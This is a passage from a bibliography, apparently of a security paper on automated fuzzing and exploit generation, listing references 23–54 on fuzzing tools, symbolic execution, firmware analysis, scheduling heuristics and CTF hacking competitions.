- <span id="page-20-12"></span>23. Pustogarov, I.; Ristenpart, T.; Shmatikov, V. Using program analysis to synthesize sensor spoofing attacks. In Proceedings of the 2017 ACM on Asia Conference on Computer and Communications Security, New York, NY, USA, 2–6 April 2017; pp. 757–770.
- <span id="page-20-13"></span>24. Du, X.; Chen, H.H. Security in wireless sensor networks. *IEEE Wirel. Commun.* **2008**, *15*, 60–66.
- 25. Xiao, Y.; Rayi, V.K.; Sun, B.; Du, X.; Hu, F.; Galloway, M. A survey of key management schemes in wireless sensor networks. *Comput. Commun.* **2007**, *30*, 2314–2341. [\[CrossRef\]](http://dx.doi.org/10.1016/j.comcom.2007.04.009)
- 26. Xiao, Y.; Du, X.; Zhang, J.; Hu, F.; Guizani, S. Internet Protocol Television (IPTV): The Killer Application for the Next,-Generation Internet. *IEEE Commun. Mag.* **2007**, *45*, 126–134. [\[CrossRef\]](http://dx.doi.org/10.1109/MCOM.2007.4378332)
- <span id="page-20-14"></span>27. Du, X.; Guizani, M.; Xiao, Y.; Chen, H.H. A routing-driven Elliptic Curve Cryptography based Key management scheme for Heterogeneous Sensor Networks. *IEEE Trans. Wirel. Commun.* **2009**, *8*, 1223–1229. [\[CrossRef\]](http://dx.doi.org/10.1109/TWC.2009.060598)
- <span id="page-20-15"></span>28. Tian, Z.; Su, S.; Shi, W.; Du, X.; Guizani, M.; Yu, X. A data-driven method for future Internet route decision modeling. *Future Gener. Comput. Syst.* **2019**, *95*, 212–220. [\[CrossRef\]](http://dx.doi.org/10.1016/j.future.2018.12.054)
- <span id="page-20-16"></span>29. Böhme, M.; Pham, V.T.; Roychoudhury, A. Coverage-based Greybox Fuzzing as Markov Chain. In Proceedings of the 2016 ACM SIGSAC Conference on Computer and Communications Security, Vienna, Austria, 24–28 October 2016; pp. 1032–1043.
- <span id="page-20-17"></span>30. Böhme, M.; Pham, V.T.; Nguyen, M.D.; Roychoudhury, A. Directed greybox fuzzing. In Proceedings of the 2017 ACM SIGSAC Conference on Computer and Communications Security, Dallas, TX, USA, 30 October–3 November 2017; pp. 2329–2344.
- <span id="page-20-18"></span>31. Li, Y.; Chen, B.; Chandramohan, M.; Lin, S.W.; Liu, Y.; Tiu, A. Steelix: Program-state based binary fuzzing. In Proceedings of the 2017 11th Joint Meeting on Foundations of Software Engineering, Paderborn, Germany, 4–8 September 2017, pp. 627–637.
- <span id="page-20-19"></span>32. Peng, H.; Shoshitaishvili, Y.; Payer, M. T-Fuzz: Fuzzing by program transformation. In Proceedings of the 2018 IEEE Symposium on Security and Privacy (SP), San Francisco, CA, USA, 20–24 May 2018; pp. 697–710.- <span id="page-21-0"></span>33. Godefroid, P.; Levin, M.Y.; Molnar, D. SAGE: Whitebox fuzzing for security testing. *CACM* **2012**, *55*, 40–44. [\[CrossRef\]](http://dx.doi.org/10.1145/2093548.2093564)
- <span id="page-21-1"></span>34. Godefroid, P.; Klarlund, N.; Sen, K. DART: Directed automated random testing. In Proceedings of the 2005 ACM SIGPLAN conference on Programming language design and implementation, Chicago, IL, USA, 12–15 June 2005; Volume 40, pp. 213–223.
- <span id="page-21-2"></span>35. Sen, K.; Marinov, D.; Agha, G. CUTE: A concolic unit testing engine for C. In Proceedings of the 10th European Software Engineering Conference Held Jointly with 13th ACM SIGSOFT International Symposium on Foundations of Software Engineering, Lisbon, Portugal, 5–9 September 2005; Volume 30, pp. 263–272.
- <span id="page-21-3"></span>36. Cha, S.K.; Woo, M.; Brumley, D. Program-adaptive mutational fuzzing. In Proceedings of the 2015 IEEE Symposium on Security and Privacy, San Jose, CA, USA, 17–21 May 2015; pp. 725–741.
- <span id="page-21-4"></span>37. Brumley, D.; Poosankam, P.; Song, D.; Zheng, J. Automatic patch-based exploit generation is possible: Techniques and implications. In Proceedings of the 2008 IEEE Symposium on Security and Privacy SP, Washington, DC, USA, 18–21 May 2008; pp. 143–157.
- <span id="page-21-5"></span>38. Rasmussen, R.V.; Trick, M.A. Round robin scheduling—A survey. *Eur. J. Oper. Res.* **2008**, *188*, 617–636. [\[CrossRef\]](http://dx.doi.org/10.1016/j.ejor.2007.05.046)
- <span id="page-21-6"></span>39. Miller, B.P.; Fredriksen, L.; Thus, B. An empirical study of the reliability of UNIX utilities. *CACM* **1990**, *33*, 32–44. [\[CrossRef\]](http://dx.doi.org/10.1145/96267.96279)
- <span id="page-21-7"></span>40. Maheswaran, M.; Ali, S.; Siegel, H.J.; Hensgen, D.; Freund, R.F. Dynamic mapping of a class of independent tasks onto heterogeneous computing systems. *J. Parallel Distrib. Comput.* **1999**, *59*, 107–131. [\[CrossRef\]](http://dx.doi.org/10.1006/jpdc.1999.1581)
- <span id="page-21-8"></span>41. Freund, R.F.; Gherrity, M.; Ambrosius, S.; Campbell, M.; Halderman, M.; Hensgen, D.; Keith, E.; Kidd, T.; Kussow, M.; Lima, J.D.; et al. Scheduling resources in multi-user, heterogeneous, computing environments with SmartNet. In Proceedings of the Seventh Heterogeneous Computing Workshop (HCW'98), Orlando, FL, USA, 30 March 1998; pp. 184–199.
- <span id="page-21-9"></span>42. Davis, L. *Handbook of Genetic Algorithms*; Van Nostrand Reinhold: New York, NY, USA, 1991.
- <span id="page-21-10"></span>43. Karaboga, D.; Akay, B. A comparative study of artificial bee colony algorithm. *Appl. Math. Comput.* **2009**, *214*, 108–132. [\[CrossRef\]](http://dx.doi.org/10.1016/j.amc.2009.03.090)
- <span id="page-21-11"></span>44. Van Laarhoven, P.J.; Aarts, E.H. Simulated annealing. In *Simulated Annealing: Theory and Applications*; Springer: Berlin/Heidelberg, Germany, 1987; pp. 7–15.
- <span id="page-21-12"></span>45. Tian, Z.; Cui, Y.; An, L.; Su, S.; Yin, X.; Yin, L.; Cui, X. A real-time correlation of host-level events in cyber range service for smart campus. *IEEE Access* **2018**, *6*, 35355–35364. [\[CrossRef\]](http://dx.doi.org/10.1109/ACCESS.2018.2846590)
- <span id="page-21-13"></span>46. Tian, Z.; Li, M.; Qiu, M.; Sun, Y.; Su, S. Block-DEF: A secure digital evidence framework using blockchain. *Inf. Sci.* **2019**, *491*, 151–165. [\[CrossRef\]](http://dx.doi.org/10.1016/j.ins.2019.04.011)
- <span id="page-21-14"></span>47. Costin, A.; Zarras, A.; Francillon, A. Automated dynamic firmware analysis at scale: A case study on embedded web interfaces. In Proceedings of the 11th ACM on Asia Conference on Computer and Communications Security, Xi'an, China, 30 May–3 June 2016; pp. 437–448.
- <span id="page-21-15"></span>48. Chen, D.D.; Woo, M.; Brumley, D.; Egele, M. Towards Automated Dynamic Analysis for Linux-based Embedded Firmware. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 21–24 February 2016; pp. 1–16.
- <span id="page-21-16"></span>49. Zaddach, J.; Bruno, L.; Francillon, A.; Balzarotti, D. AVATAR: A Framework to Support Dynamic Security Analysis of Embedded Systems' Firmwares. In Proceedings of the Network and Distributed System Security Symposium, San Diego, CA, USA, 23–26 February 2014; pp. 1–16.
- <span id="page-21-18"></span><span id="page-21-17"></span>50. McCreight, E.M. A space-economical suffix tree construction algorithm. *JACM* **1976**, *23*, 262–272. [\[CrossRef\]](http://dx.doi.org/10.1145/321941.321946)
- 51. Buchanan, E.; Roemer, R.; Shacham, H.; Savage, S. When good instructions go bad: Generalizing return-oriented programming to RISC. In Proceedings of the 2008 ACM Conference on Computer and Communications Security, Alexandria, VA, USA, 27–31 October 2008, pp. 27–38.
- <span id="page-21-19"></span>52. RHG2018. Robot Hacking Game. Available online: <https://www.xctf.org.cn/ctfs/detail/117/> (accessed on 21 September 2018).
- <span id="page-21-20"></span>53. BCTF-RHG2019. Blue-Lotus International CTF Competition. Available online: [https://bbs.ichunqiu.com/](https://bbs.ichunqiu.com/thread-49547-1-1.html) [thread-49547-1-1.html](https://bbs.ichunqiu.com/thread-49547-1-1.html) (accessed on 20 January 2019).
- <span id="page-21-21"></span>54. Shoshitaishvili, Y.; Wang, R.; Salls, C.; Stephens, N.; Polino, M.; Dutcher, A.; Grosen, J.; Feng, S.; Hauser, C.; Kruegel, C.; et al. Sok:(state of) the art of war: Offensive techniques in binary analysis. In Proceedings of the 2016 IEEE Symposium on Security and Privacy (SP), San Jose, CA, USA, 22–26 May 2016, pp. 138–157.